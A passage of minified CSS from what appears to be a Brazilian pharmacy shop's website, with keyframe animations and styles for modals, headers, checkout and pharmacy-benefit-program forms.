rotateZ(360deg)}90%{-ms-transform:rotateX(0deg) rotate(0deg) rotateZ(0deg)}}@-webkit-keyframes cube{0%{-webkit-transform:rotateX(0deg)}30%{-webkit-transform:rotateX(0deg)}40%{-webkit-transform:rotateX(45deg) rotateY(0deg) rotateZ(45deg)}60%{-webkit-transform:rotateX(60deg) rotateY(0deg) rotateZ(45deg)}65%{-webkit-transform:rotateX(60deg) rotate(45deg) rotateZ(180deg)}70%{-webkit-transform:rotateX(60deg) rotate(45deg) rotateZ(180deg)}75%{-webkit-transform:rotateX(60deg) rotate(45deg) rotateZ(360deg)}80%{-webkit-transform:rotateX(60deg) rotate(45deg) rotateZ(360deg)}90%{-webkit-transform:rotateX(0deg) rotate(0deg) rotateZ(0deg)}}@-moz-keyframes cube{0%{-moz-transform:rotateX(0deg)}30%{-moz-transform:rotateX(0deg)}40%{-moz-transform:rotateX(45deg) rotateY(0deg) rotateZ(45deg)}60%{-moz-transform:rotateX(60deg) rotateY(0deg) rotateZ(45deg)}65%{-moz-transform:rotateX(60deg) rotate(45deg) rotateZ(180deg)}70%{-moz-transform:rotateX(60deg) rotate(45deg) rotateZ(180deg)}75%{-moz-transform:rotateX(60deg) rotate(45deg) rotateZ(360deg)}80%{-moz-transform:rotateX(60deg) rotate(45deg) rotateZ(360deg)}90%{-moz-transform:rotateX(0deg) rotate(0deg) rotateZ(0deg)}}@keyframes s1ani{0%{opacity:1;transform:translateY(0px);background:#e60003}40%{transform:rotateX(0deg);background:#e60003}50%{transform:rotateX(-90deg);background:#e60003}90%{transform:rotateX(-90deg)}}@-o-keyframes s1ani{0%{opacity:1;-o-transform:translateY(0px);background:#e60003}40%{-o-transform:rotateX(0deg);background:#e60003}50%{-o-transform:rotateX(-90deg);background:#e60003}90%{-o-transform:rotateX(-90deg)}}@-ms-keyframes s1ani{0%{opacity:1;-ms-transform:translateY(0px);background:#e60003}40%{-ms-transform:rotateX(0deg);background:#e60003}50%{-ms-transform:rotateX(-90deg);background:#e60003}90%{-ms-transform:rotateX(-90deg)}}@-webkit-keyframes s1ani{0%{opacity:1;-webkit-transform:translateY(0px);background:#e60003}40%{-webkit-transform:rotateX(0deg);background:#e60003}50%{-webkit-transform:rotateX(-90deg);background:#e60003}90%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes s1ani{0%{opacity:1;-moz-transform:translateY(0px);background:#e60003}40%{-moz-transform:rotateX(0deg);background:#e60003}50%{-moz-transform:rotateX(-90deg);background:#e60003}90%{-moz-transform:rotateX(-90deg)}}@keyframes s2ani{0%{opacity:0;transform:rotateX(-179deg)}10%{opacity:1;transform:rotateX(0deg)}40%{background:#e60003}45%{background:#cf0003}65%{opacity:1;background:#cf0003}80%{background:#cf0003}90%{opacity:1}100%{opacity:0}}@-o-keyframes s2ani{0%{opacity:0;-o-transform:rotateX(-179deg)}10%{opacity:1;-o-transform:rotateX(0deg)}40%{background:#e60003}45%{background:#cf0003}65%{opacity:1;background:#cf0003}80%{background:#cf0003}90%{opacity:1}100%{opacity:0}}@-ms-keyframes s2ani{0%{opacity:0;-ms-transform:rotateX(-179deg)}10%{opacity:1;-ms-transform:rotateX(0deg)}40%{background:#e60003}45%{background:#cf0003}65%{opacity:1;background:#cf0003}80%{background:#cf0003}90%{opacity:1}100%{opacity:0}}@-webkit-keyframes s2ani{0%{opacity:0;-webkit-transform:rotateX(-179deg)}10%{opacity:1;-webkit-transform:rotateX(0deg)}40%{background:#e60003}45%{background:#cf0003}65%{opacity:1;background:#cf0003}80%{background:#cf0003}90%{opacity:1}100%{opacity:0}}@-moz-keyframes s2ani{0%{opacity:0;-moz-transform:rotateX(-179deg)}10%{opacity:1;-moz-transform:rotateX(0deg)}40%{background:#e60003}45%{background:#cf0003}65%{opacity:1;background:#cf0003}80%{background:#cf0003}90%{opacity:1}100%{opacity:0}}@keyframes s3ani{0%{opacity:0;transform:rotateX(-179deg)}10%{opacity:0;transform:rotateX(-179deg)}20%{opacity:1;transform:rotateX(0deg)}40%{background:#e60003}45%{background:#cf0003}90%{opacity:1;transform:rotateX(0deg)}100%{opacity:0}}@-o-keyframes s3ani{0%{opacity:0;-o-transform:rotateX(-179deg)}10%{opacity:0;-o-transform:rotateX(-179deg)}20%{opacity:1;-o-transform:rotateX(0deg)}40%{background:#e60003}45%{background:#cf0003}90%{opacity:1;-o-transform:rotateX(0deg)}100%{opacity:0}}@-ms-keyframes s3ani{0%{opacity:0;-ms-transform:rotateX(-179deg)}10%{opacity:0;-ms-transform:rotateX(-179deg)}20%{opacity:1;-ms-transform:rotateX(0deg)}40%{background:#e60003}45%{background:#cf0003}90%{opacity:1;-ms-transform:rotateX(0deg)}100%{opacity:0}}@-webkit-keyframes s3ani{0%{opacity:0;-webkit-transform:rotateX(-179deg)}10%{opacity:0;-webkit-transform:rotateX(-179deg)}20%{opacity:1;-webkit-transform:rotateX(0deg)}40%{background:#e60003}45%{background:#cf0003}90%{opacity:1;-webkit-transform:rotateX(0deg)}100%{opacity:0}}@-moz-keyframes s3ani{0%{opacity:0;-moz-transform:rotateX(-179deg)}10%{opacity:0;-moz-transform:rotateX(-179deg)}20%{opacity:1;-moz-transform:rotateX(0deg)}40%{background:#e60003}45%{background:#cf0003}90%{opacity:1;-moz-transform:rotateX(0deg)}100%{opacity:0}}@keyframes s4ani{0%{opacity:0;transform:rotateX(-179deg)}10%{opacity:0}20%{opacity:0;transform:rotateX(-179deg)}30%{opacity:1;transform:rotateX(0deg)}40%{transform:rotateX(0deg);background:#e60003}50%{transform:rotateX(90deg);background:#cf0003}80%{background:#cf0003}90%{opacity:1;transform:rotateX(90deg)}100%{opacity:0}}@-o-keyframes s4ani{0%{opacity:0;-o-transform:rotateX(-179deg)}10%{opacity:0}20%{opacity:0;-o-transform:rotateX(-179deg)}30%{opacity:1;-o-transform:rotateX(0deg)}40%{-o-transform:rotateX(0deg);background:#e60003}50%{-o-transform:rotateX(90deg);background:#cf0003}80%{background:#cf0003}90%{opacity:1;-o-transform:rotateX(90deg)}100%{opacity:0}}@-ms-keyframes s4ani{0%{opacity:0;-ms-transform:rotateX(-179deg)}10%{opacity:0}20%{opacity:0;-ms-transform:rotateX(-179deg)}30%{opacity:1;-ms-transform:rotateX(0deg)}40%{-ms-transform:rotateX(0deg);background:#e60003}50%{-ms-transform:rotateX(90deg);background:#cf0003}80%{background:#cf0003}90%{opacity:1;-ms-transform:rotateX(90deg)}100%{opacity:0}}@-webkit-keyframes s4ani{0%{opacity:0;-webkit-transform:rotateX(-179deg)}10%{opacity:0}20%{opacity:0;-webkit-transform:rotateX(-179deg)}30%{opacity:1;-webkit-transform:rotateX(0deg)}40%{-webkit-transform:rotateX(0deg);background:#e60003}50%{-webkit-transform:rotateX(90deg);background:#cf0003}80%{background:#cf0003}90%{opacity:1;-webkit-transform:rotateX(90deg)}100%{opacity:0}}@-moz-keyframes s4ani{0%{opacity:0;-moz-transform:rotateX(-179deg)}10%{opacity:0}20%{opacity:0;-moz-transform:rotateX(-179deg)}30%{opacity:1;-moz-transform:rotateX(0deg)}40%{-moz-transform:rotateX(0deg);background:#e60003}50%{-moz-transform:rotateX(90deg);background:#cf0003}80%{background:#cf0003}90%{opacity:1;-moz-transform:rotateX(90deg)}100%{opacity:0}}@keyframes s5ani{0%{opacity:0;transform:rotateY(-179deg)}10%{opacity:0;transform:rotateY(-179deg)}20%{opacity:1;background:#e60003;transform:rotateY(0deg)}40%{transform:rotateY(0deg)}50%{transform:rotateY(90deg)}55%{background:#e60003}60%{background:#e60003}90%{transform:rotateY(90deg);opacity:1}100%{opacity:0}}@-o-keyframes s5ani{0%{opacity:0;-o-transform:rotateY(-179deg)}10%{opacity:0;-o-transform:rotateY(-179deg)}20%{opacity:1;background:#e60003;-o-transform:rotateY(0deg)}40%{-o-transform:rotateY(0deg)}50%{-o-transform:rotateY(90deg)}55%{background:#e60003}60%{background:#e60003}90%{-o-transform:rotateY(90deg);opacity:1}100%{opacity:0}}@-ms-keyframes s5ani{0%{opacity:0;-ms-transform:rotateY(-179deg)}10%{opacity:0;-ms-transform:rotateY(-179deg)}20%{opacity:1;background:#e60003;-ms-transform:rotateY(0deg)}40%{-ms-transform:rotateY(0deg)}50%{-ms-transform:rotateY(90deg)}55%{background:#e60003}60%{background:#e60003}90%{-ms-transform:rotateY(90deg);opacity:1}100%{opacity:0}}@-webkit-keyframes s5ani{0%{opacity:0;-webkit-transform:rotateY(-179deg)}10%{opacity:0;-webkit-transform:rotateY(-179deg)}20%{opacity:1;background:#e60003;-webkit-transform:rotateY(0deg)}40%{-webkit-transform:rotateY(0deg)}50%{-webkit-transform:rotateY(90deg)}55%{background:#e60003}60%{background:#e60003}90%{-webkit-transform:rotateY(90deg);opacity:1}100%{opacity:0}}@-moz-keyframes s5ani{0%{opacity:0;-moz-transform:rotateY(-179deg)}10%{opacity:0;-moz-transform:rotateY(-179deg)}20%{opacity:1;background:#e60003;-moz-transform:rotateY(0deg)}40%{-moz-transform:rotateY(0deg)}50%{-moz-transform:rotateY(90deg)}55%{background:#e60003}60%{background:#e60003}90%{-moz-transform:rotateY(90deg);opacity:1}100%{opacity:0}}@keyframes s6ani{0%{opacity:0;transform:rotateY(179deg)}20%{opacity:0;transform:rotateY(179deg)}30%{opacity:1;transform:rotateY(0deg)}40%{transform:rotateY(0deg)}50%{transform:rotateY(-90deg);background:#cf0003}60%{background:#e60003}80%{background:#e60003}90%{opacity:1;transform:rotateY(-90deg)}100%{opacity:0}}@-o-keyframes s6ani{0%{opacity:0;-o-transform:rotateY(179deg)}20%{opacity:0;-o-transform:rotateY(179deg)}30%{opacity:1;-o-transform:rotateY(0deg)}40%{-o-transform:rotateY(0deg)}50%{-o-transform:rotateY(-90deg);background:#cf0003}60%{background:#e60003}80%{background:#e60003}90%{opacity:1;-o-transform:rotateY(-90deg)}100%{opacity:0}}@-ms-keyframes s6ani{0%{opacity:0;-ms-transform:rotateY(179deg)}20%{opacity:0;-ms-transform:rotateY(179deg)}30%{opacity:1;-ms-transform:rotateY(0deg)}40%{-ms-transform:rotateY(0deg)}50%{-ms-transform:rotateY(-90deg);background:#cf0003}60%{background:#e60003}80%{background:#e60003}90%{opacity:1;-ms-transform:rotateY(-90deg)}100%{opacity:0}}@-webkit-keyframes s6ani{0%{opacity:0;-webkit-transform:rotateY(179deg)}20%{opacity:0;-webkit-transform:rotateY(179deg)}30%{opacity:1;-webkit-transform:rotateY(0deg)}40%{-webkit-transform:rotateY(0deg)}50%{-webkit-transform:rotateY(-90deg);background:#cf0003}60%{background:#e60003}80%{background:#e60003}90%{opacity:1;-webkit-transform:rotateY(-90deg)}100%{opacity:0}}@-moz-keyframes s6ani{0%{opacity:0;-moz-transform:rotateY(179deg)}20%{opacity:0;-moz-transform:rotateY(179deg)}30%{opacity:1;-moz-transform:rotateY(0deg)}40%{-moz-transform:rotateY(0deg)}50%{-moz-transform:rotateY(-90deg);background:#cf0003}60%{background:#e60003}80%{background:#e60003}90%{opacity:1;-moz-transform:rotateY(-90deg)}100%{opacity:0}}@keyframes half-fold{0%{transform:rotateX(0deg)}50%{transform:rotateX(0deg)}60%{transform:rotateX(-90deg)}90%{transform:rotateX(-90deg)}}@-o-keyframes half-fold{0%{-o-transform:rotateX(0deg)}50%{-o-transform:rotateX(0deg)}60%{-o-transform:rotateX(-90deg)}90%{-o-transform:rotateX(-90deg)}}@-ms-keyframes half-fold{0%{-ms-transform:rotateX(0deg)}50%{-ms-transform:rotateX(0deg)}60%{-ms-transform:rotateX(-90deg)}90%{-ms-transform:rotateX(-90deg)}}@-webkit-keyframes half-fold{0%{-webkit-transform:rotateX(0deg)}50%{-webkit-transform:rotateX(0deg)}60%{-webkit-transform:rotateX(-90deg)}90%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes half-fold{0%{-moz-transform:rotateX(0deg)}50%{-moz-transform:rotateX(0deg)}60%{-moz-transform:rotateX(-90deg)}90%{-moz-transform:rotateX(-90deg)}}.row.com-fundo{background:#FAFAFA;border-top:1px solid #f3f4f4;border-right:1px solid #f3f4f4;border-left:1px solid #f3f4f4}.title{color:#e60003;margin-bottom:10px}.title.com-borda{border-bottom:#018fd7 2px solid;padding-bottom:10px}#minha-lista-de-desejos,#dropMenuRapidoFlutuante{border-radius:5px;box-shadow:1px 2px 6px 0px rgba(0,0,0,0.53);padding:2px}.quantidade-cesta{padding:3px 10px}.panel.callout-alert{background:transparent !important;border:1px solid #fff;border-radius:5px;padding:.4rem}.panel.callout-alert h5{color:#fff}.panel.callout-alert small{color:#fff}.panel.callout-alert strong{font-style:italic}#colunaEsqueda h3{color:#fff}.lb-captcha{margin-bottom:1rem;display:inline-block}.lb-captcha.error .g-recaptcha>div{border:1px solid #f04124}#gCaptchaCheck{visibility:hidden;position:absolute;left:-999em}.nav-tabs .nav-tab{display:none}.nav-tabs .nav-tab.active{display:block}.nav-switch:not(.active){background:#f1f1f1;color:#018fd7}.nav-switch{font-size:0.9em;font-weight:bold}.g-recaptcha-checkbox{visibility:hidden}.grecaptcha-badge{visibility:hidden !important}a{text-decoration:none}i{font-style:normal}.f-dropdown{outline:0}*{outline:0}.modal-container{position:relative;z-index:99999}.modal-container.closed{display:none !important}.modal-container .mascara{position:fixed;inset:0px;background-color:rgba(156,163,175,0.5);transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms}.modal-container .conteudo{position:fixed;inset:0px;z-index:99999;overflow-y:auto}.modal-container .conteudo button{display:flex;justify-content:center;align-items:center;width:100%;border-radius:.5rem;padding:.5rem;cursor:pointer}.modal-container .conteudo h4{font-weight:bold}.modal-container .conteudo-class1{display:flex;padding:1rem;justify-content:center;align-items:flex-end;min-height:100%;text-align:center}@media (min-width: 640px){.modal-container .conteudo-class1{padding:0;align-items:center}}.modal-container .conteudo-class2{position:relative;padding:1.5rem;padding-left:1rem;padding-right:1rem;padding-bottom:1rem;padding-top:1.25rem;border-radius:0.5rem;text-align:left;background-color:#ffffff;transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;box-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04)}.modal-container .conteudo-class2.lg{width:75%;height:75%}.modal-container .conteudo-class2.md{width:50%;height:50%}.modal-container .conteudo-class2.sm{width:25%;height:25%}.modal-container .conteudo .cabecalho{display:flex;justify-content:space-between}.modal-container .conteudo .botao-fechar{width:auto !important;color:#222;background-color:transparent}.modal-container .conteudo .botao-fechar:hover{background-color:rgba(34,34,34,0.2)}#pbm-box-detalhe{margin-bottom:1rem}#pbm-box-detalhe .pbm-box{height:150px;position:relative;z-index:0 !important}#pbm-box-detalhe .pbm-box .pbm-box-header{border-top-left-radius:5px;border-top-right-radius:5px;background-color:#e60003;padding:1rem}#pbm-box-detalhe .pbm-box .pbm-box-header.active,#pbm-box-detalhe .pbm-box .pbm-box-header.error{display:none}#pbm-box-detalhe .pbm-box .pbm-box-header .h2-pbm{font-size:.8rem;color:#fff;text-transform:uppercase;padding:0;margin:0;font-weight:bold}#pbm-box-detalhe .pbm-box .pbm-box-content{border-bottom-left-radius:5px;border-bottom-right-radius:5px;border:1px solid #ededed;padding:1rem}#pbm-box-detalhe .pbm-box .pbm-box-content.active,#pbm-box-detalhe .pbm-box .pbm-box-content.error{display:none}#pbm-box-detalhe .pbm-box .pbm-box-content #pbmActive,#pbm-box-detalhe .pbm-box .pbm-box-content #pbm_cpf{margin-bottom:0;margin:13px 0}#pbm-box-detalhe .pbm-box .pbm-box-content #pbmActive{border-top-right-radius:5px;border-bottom-right-radius:5px;background-color:#018fd7}#pbm-box-detalhe .pbm-box .pbm-box-content #pbm_cpf{border-top-left-radius:5px;border-bottom-left-radius:5px}#pbm-box-detalhe .pbm-box .pbm-box-content .pbm-program-logo{width:64px;height:64px}#pbm-box-detalhe .pbm-box.actived .pbm-box-header{display:none}#pbm-box-detalhe .pbm-box.actived .pbm-box-header.active{display:block;padding:0;border:0}#pbm-box-detalhe .pbm-box.actived .pbm-box-header .wrapper-text{padding:1rem}@media (max-width: 609px){#pbm-box-detalhe .pbm-box.actived .pbm-box-header .wrapper-text{float:none !important;display:block;text-align:center !important}}#pbm-box-detalhe .pbm-box.actived .pbm-box-header .wrapper-text:last-child{background-color:#018fd7;border-top-right-radius:5px;font-size:.6rem}#pbm-box-detalhe .pbm-box.actived .pbm-box-header .wrapper-text #programa{font-size:1rem;display:block}@media (max-width: 609px){#pbm-box-detalhe .pbm-box.actived .pbm-box-header .wrapper-text #programa{display:inline-block}}#pbm-box-detalhe .pbm-box.actived .pbm-box-header .wrapper-text .content-wrapper{display:inline-block;vertical-align:middle}#pbm-box-detalhe .pbm-box.actived .pbm-box-header .wrapper-text .content-wrapper:first-child{margin-right:.2rem}#pbm-box-detalhe .pbm-box.actived .pbm-box-content{display:none}#pbm-box-detalhe .pbm-box.actived .pbm-box-content.active{display:block}#pbm-box-detalhe .pbm-box.actived .pbm-box-content.active .pbm-informative{font-size:.8rem;color:#e60003;font-weight:bold;margin-bottom:0;line-height:1.2rem}#pbm-box-detalhe .pbm-box.actived .pbm-box-content.active .pbm-informative small{color:#e60003;display:block;font-size:90%}#pbm-box-detalhe .pbm-box.actived .pbm-box-content.active .pbm-desativar{background-color:#878787;margin-bottom:0}#pbm-box-detalhe .pbm-box.error .pbm-box-header{display:none}#pbm-box-detalhe .pbm-box.error .pbm-box-header.error{display:block;background-color:#018fd7}#pbm-box-detalhe .pbm-box.error .pbm-box-header .wrapper-text .content-wrapper{display:inline-block;vertical-align:middle}#pbm-box-detalhe .pbm-box.error .pbm-box-header .wrapper-text .content-wrapper:first-child{margin-right:.2rem}#pbm-box-detalhe .pbm-box.error .pbm-box-content{display:none}#pbm-box-detalhe .pbm-box.error .pbm-box-content.error{display:block}#pbm-box-detalhe .pbm-box.error .pbm-box-content.error .pbm-informative{font-size:1rem;color:#878787;margin-bottom:0;line-height:39px}#pbm-box-detalhe .pbm-box.error .pbm-box-content.error .pbm-informative small{color:#e60003;display:block}#pbm-box-detalhe .pbm-box.error .pbm-box-content.error .pbm-voltar{background-color:#018fd7;margin-bottom:0}#pbm-box-detalhe .pbm-box.loading #pbm-loading{background:url(../images/icon/pbm-loader.gif) center center rgba(255,255,255,0.6) no-repeat;position:absolute;width:100%;height:inherit;z-index:2}#pbm-box-detalhe .pbm-box.disabled{display:none}#pbm-box-detalhe .icon-sucesso,#pbm-box-detalhe .icon-error{width:30px;height:30px;display:inline-block;vertical-align:middle;margin-right:.2rem}#pbm-box-detalhe .icon-sucesso{background:url(../images/icon/icon-success.png)}#pbm-box-detalhe .icon-error{background:url(../images/icon/icon-error.png)}#FormCadastroPrograma1,#FormCadastroPrograma2,#FormCadastroPrograma3,#FormCadastroPrograma4,#FormCadastroPrograma5{margin:2em 0}#FormCadastroPrograma1 h2.title,#FormCadastroPrograma2 h2.title,#FormCadastroPrograma3 h2.title,#FormCadastroPrograma4 h2.title,#FormCadastroPrograma5 h2.title{margin-top:0}#FormCadastroPrograma1 #mensagem-text,#FormCadastroPrograma2 #mensagem-text,#FormCadastroPrograma3 #mensagem-text,#FormCadastroPrograma4 #mensagem-text,#FormCadastroPrograma5 #mensagem-text{margin:1em 0 0}#FormCadastroPrograma1 .pbm-columns,#FormCadastroPrograma2 .pbm-columns,#FormCadastroPrograma3 .pbm-columns,#FormCadastroPrograma4 .pbm-columns,#FormCadastroPrograma5 .pbm-columns{margin:1em 0}#FormCadastroPrograma1 .pbm-columns .pbm-columns-inner,#FormCadastroPrograma2 .pbm-columns .pbm-columns-inner,#FormCadastroPrograma3 .pbm-columns .pbm-columns-inner,#FormCadastroPrograma4 .pbm-columns .pbm-columns-inner,#FormCadastroPrograma5 .pbm-columns .pbm-columns-inner{border:2px solid #f9f9f9;border-radius:5px;overflow:hidden}#FormCadastroPrograma1 .pbm-columns .pbm-columns-inner .box-highlight,#FormCadastroPrograma2 .pbm-columns .pbm-columns-inner .box-highlight,#FormCadastroPrograma3 .pbm-columns .pbm-columns-inner .box-highlight,#FormCadastroPrograma4 .pbm-columns .pbm-columns-inner .box-highlight,#FormCadastroPrograma5 .pbm-columns .pbm-columns-inner .box-highlight{background-color:#f9f9f9;float:left;overflow:hidden;padding:1.8em 0 1.1em;margin-top:1em;width:100%}#FormCadastroPrograma1 .pbm-columns .pbm-columns-inner .error>label>small,#FormCadastroPrograma2 .pbm-columns .pbm-columns-inner .error>label>small,#FormCadastroPrograma3 .pbm-columns .pbm-columns-inner .error>label>small,#FormCadastroPrograma4 .pbm-columns .pbm-columns-inner .error>label>small,#FormCadastroPrograma5 .pbm-columns .pbm-columns-inner .error>label>small{font-size:80%}#FormCadastroPrograma1 .pbm-columns-button,#FormCadastroPrograma2 .pbm-columns-button,#FormCadastroPrograma3 .pbm-columns-button,#FormCadastroPrograma4 .pbm-columns-button,#FormCadastroPrograma5 .pbm-columns-button{margin-top:1em}#FormCadastroPrograma1 #cancelarProgramaPBM,#FormCadastroPrograma2 #cancelarProgramaPBM,#FormCadastroPrograma3 #cancelarProgramaPBM,#FormCadastroPrograma4 #cancelarProgramaPBM,#FormCadastroPrograma5 #cancelarProgramaPBM{background-color:#f9f9f9;border:1px solid #ededed;color:#878787;text-transform:uppercase}#FormCadastroPrograma1 #cancelarProgramaPBM:hover,#FormCadastroPrograma2 #cancelarProgramaPBM:hover,#FormCadastroPrograma3 #cancelarProgramaPBM:hover,#FormCadastroPrograma4 #cancelarProgramaPBM:hover,#FormCadastroPrograma5 #cancelarProgramaPBM:hover{background-color:#ececec}@media (max-width: 519px){#FormCadastroPrograma1 #cancelarProgramaPBM,#FormCadastroPrograma2 #cancelarProgramaPBM,#FormCadastroPrograma3 #cancelarProgramaPBM,#FormCadastroPrograma4 #cancelarProgramaPBM,#FormCadastroPrograma5 #cancelarProgramaPBM{display:block;float:none;width:100%}}#FormCadastroPrograma1 #cadastrarProgramaPBM,#FormCadastroPrograma2 #cadastrarProgramaPBM,#FormCadastroPrograma3 #cadastrarProgramaPBM,#FormCadastroPrograma4 #cadastrarProgramaPBM,#FormCadastroPrograma5 #cadastrarProgramaPBM{border:1px solid #61b671;text-transform:uppercase}@media (max-width: 519px){#FormCadastroPrograma1 #cadastrarProgramaPBM,#FormCadastroPrograma2 #cadastrarProgramaPBM,#FormCadastroPrograma3 #cadastrarProgramaPBM,#FormCadastroPrograma4 #cadastrarProgramaPBM,#FormCadastroPrograma5 #cadastrarProgramaPBM{display:block;float:none;width:100%}}#FormCadastroPrograma1 .image-programa,#FormCadastroPrograma2 .image-programa,#FormCadastroPrograma3 .image-programa,#FormCadastroPrograma4 .image-programa,#FormCadastroPrograma5 .image-programa{width:84px;height:84px;border:2px solid #f9f9f9;display:inline-block;vertical-align:top;margin-right:1rem}#FormCadastroPrograma1 .container-programa,#FormCadastroPrograma2 .container-programa,#FormCadastroPrograma3 .container-programa,#FormCadastroPrograma4 .container-programa,#FormCadastroPrograma5 .container-programa{display:inline-block;vertical-align:top}#FormCadastroPrograma1 .container-programa h3.title,#FormCadastroPrograma2 .container-programa h3.title,#FormCadastroPrograma3 .container-programa h3.title,#FormCadastroPrograma4 .container-programa h3.title,#FormCadastroPrograma5 .container-programa h3.title{font-size:1.2rem;text-transform:uppercase;color:#e60003;margin-bottom:0}#FormCadastroPrograma1 .container-programa .descricao-programa,#FormCadastroPrograma2 .container-programa .descricao-programa,#FormCadastroPrograma3 .container-programa .descricao-programa,#FormCadastroPrograma4 .container-programa .descricao-programa,#FormCadastroPrograma5 .container-programa .descricao-programa{font-size:.9rem;line-height:1.2rem;color:#878787}#FormCadastroPrograma1.loading #pbm-loading,#FormCadastroPrograma2.loading #pbm-loading,#FormCadastroPrograma3.loading #pbm-loading,#FormCadastroPrograma4.loading #pbm-loading,#FormCadastroPrograma5.loading #pbm-loading{background:url(../images/icon/pbm-loader.gif) center center rgba(255,255,255,0.6) no-repeat;position:fixed;top:0;width:100%;height:100vh;z-index:99}.pbm-etiqueta-carrinho{width:100%;font-size:10px;background-color:#018fd7;color:white;border-radius:2px;padding:4px;text-align:center;margin-top:1.2em}.pbm-etiqueta-checkout{width:75%;font-size:10px;background-color:#018fd7;color:white;border-radius:2px;text-align:center}.pbm-etiqueta-confirmacao{width:100%;font-size:7.5px;background-color:#018fd7;color:white;border-radius:2px;text-align:center}.logo-programa-confirmacao{height:80px;margin-top:-15px}.pbm-box-checkout{border:1px solid #ddd;background-color:#FAFAFA;padding:1rem;margin-bottom:2rem}@media (max-width: 679px){.pbm-box-checkout .pbm-logo-checkout,.pbm-box-checkout .pbm-box-feedback{width:100% !important}}.pbm-box-checkout .pbm-feedback-checkout,.pbm-box-checkout .container-descricao{display:inline-block;vertical-align:middle}.pbm-box-checkout .pbm-feedback-checkout{background:url(../images/icon/icon-success-checkout.png);width:30px;height:30px;margin-right:2.6rem}@media (max-width: 679px){.pbm-box-checkout .pbm-feedback-checkout{display:none !important}}.pbm-box-checkout .pbm-feedback-checkout.error,.pbm-box-checkout .container-descricao.error{display:none}.pbm-box-checkout .container-descricao{max-width:520px}@media (max-width: 679px){.pbm-box-checkout .container-descricao{max-width:auto;width:100%;text-align:center !important;margin-top:1em}}.pbm-box-checkout .container-descricao .highlight-descricao{text-transform:uppercase;color:#e60003;font-weight:bold;margin-bottom:0}.pbm-box-checkout .container-descricao .texto-descriacao{color:#e60003;font-weight:normal;margin-bottom:0}.pbm-box-checkout .container-descricao .texto-descriacao .highlight{color:#64c89b}.pbm-box-checkout.error .pbm-feedback-checkout,.pbm-box-checkout.error .container-descricao{display:none}.pbm-box-checkout.error .pbm-feedback-checkout.error{background:url(../images/icon/icon-error-checkout.png);display:inline-block;margin-bottom:0;padding:0}@media (max-width: 679px){.pbm-box-checkout.error .pbm-feedback-checkout.error{display:none !important}}.pbm-box-checkout.error .container-descricao.error{display:inline-block}.pbm-box-checkout.error .container-descricao.error .texto-descriacao{color:#018fd7}.etiqueta-pbm{padding:.4rem;font-size:.8rem;color:#fff;background-color:#e60003;border-radius:5px;position:relative}.etiqueta-pbm:after{content:"";position:absolute;width:10px;bottom:-10px;left:0;right:0;margin:auto;border:5px solid transparent;border-top:5px solid #e60003}.list-pbm-button{margin:0 !important}.pbm-button{color:#fff;background-color:#e60003;padding:.5em 1em !important;border-bottom:2px solid #cd0003}.pbm-button:hover,.pbm-button:active,.pbm-button:focus{background-color:#cd0003;border-bottom:2px solid #b30002}.pbm-button:hover img,.pbm-button:active img,.pbm-button:focus img{border-right:1px solid #b30002}.pbm-button img{width:auto !important;margin-right:.5em;padding-right:.5rem;border-right:1px solid #cd0003}.pbm-button img,.pbm-button .text-button-pbm{display:inline-block !important;vertical-align:middle}.img-transf{width:31px;margin-right:5px}.content-table-pbm{border-bottom:#EFEFEF solid 1px}.content-table-pbm #imagem{border-bottom:0px}.content-table-pbm #nome{border-bottom:0px;display:grid}.content-table-pbm #nome p:first-child{margin-bottom:0px}.content-table-pbm #qtd{border-bottom:0px}.content-table-pbm #valorTotal{border-bottom:0px}#content-listagem .pbm-button img{display:none !important}header{position:relative;z-index:20;background-position:0px 43px}@media only screen and (max-width: 30em){header{background-position:0px 0px;background:#fff}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){header{background-position:0px 0px;background:#fff;border-top:10px solid #018fd7}}.inner-wrap{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(50%, #ffffff),color-stop(50%, #018fd7));background-image:-moz-linear-gradient(left, #ffffff 50%,#018fd7 50%);background-image:-webkit-linear-gradient(left, #ffffff 50%,#018fd7 50%);background-image:linear-gradient(to right, #ffffff 50%,#018fd7 50%);background-size:100% 43px;background-repeat:no-repeat}@media only screen and (max-width: 30em){.inner-wrap{background-size:100% 34px}}.header-leftBar{position:absolute;left:0;top:0;width:18.8%;background-color:#e60003;content:" ";display:none;height:43px;z-index:-1}.header .large-collapse{height:43px}#header-interna{border-bottom:.4375rem #018fd7 solid}@media only screen and (max-width: 30em){#header-interna{padding-bottom:0}}#header-interna .header-leftBar{z-index:-1 !important}#header-interna #searchBox{margin-top:2px}#header-interna .dadosTopo .login{display:none}#header-interna .dadosTopo .cesta span,#header-interna .dadosTopo .itens span{color:#fff}#header-interna .menu-rapido{margin-top:18px}#header-interna .menu-rapido .dropdown{-moz-box-shadow:2px 3px 6px 0px #333;-webkit-box-shadow:2px 3px 6px 0px #333;box-shadow:2px 3px 6px 0px #333}#header-interna .menu-rapido .dropdown li{padding:10px 70px 10px 10px;background:#018fd7}#header-interna .menu-rapido .dropdown li:hover{border-bottom:solid 3px #e60003}#header-interna .menu-rapido .dropdown li a{background-color:#018fd7 !important;color:#fff !important;line-height:100% !important}#header-interna .menu-rapido .dropdown li a:hover{background-color:#018fd7 !important;color:#fff !important}#header-interna .menu-rapido .dropdown li a strong{display:block}#header-interna .menu-rapido .has-dropdown a#title-menu-rapido{padding:5px 6px !important;background-color:#e60003 !important;color:#fff !important;top:22px !important;display:table;margin:auto;border-radius:10px;width:100%}#header-interna .menu-rapido .has-dropdown a#title-menu-rapido .borda-menu{border:2px solid white;padding:5px 7px;border-radius:15px}#header-interna .menu-rapido .has-dropdown a#title-menu-rapido i{margin-top:10px}#header-interna .barraLink{height:43px}#header-interna .cesta{background:#cf0003;height:4rem;border-right:1px solid #a60002;border-top-left-radius:.5rem;border-bottom-left-radius:.5rem;padding-top:20px}#header-interna .itens{background:#cf0003;height:4rem;padding-top:20px}#header-interna .seta{background:#e60003;height:4rem;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;padding-top:25px;float:left !important}#header-interna .seta i{margin-left:-7px;color:#fff}#header-checkout{border-top:1rem 